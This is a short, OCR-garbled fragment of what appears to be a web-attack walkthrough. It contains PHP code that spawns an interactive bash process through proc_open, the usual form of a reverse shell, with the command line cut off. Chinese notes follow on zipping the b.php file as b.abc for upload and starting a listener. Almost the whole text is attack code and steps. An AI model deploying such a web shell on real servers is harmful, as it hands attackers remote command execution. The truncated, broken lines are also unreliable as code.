
$descriptorspec = array(

  0 => array('pipe', 'r'), // stdin
  1 => array('pipe', 'w'), // stdou
  2 => array('pipe', 'a') // stderr
);

$cmd = "/bin/bash -c '/bin/bash -i
$process = proc_open($cmd, $descri
?>
压缩为b.abc
zip b.abc b.php
建立监听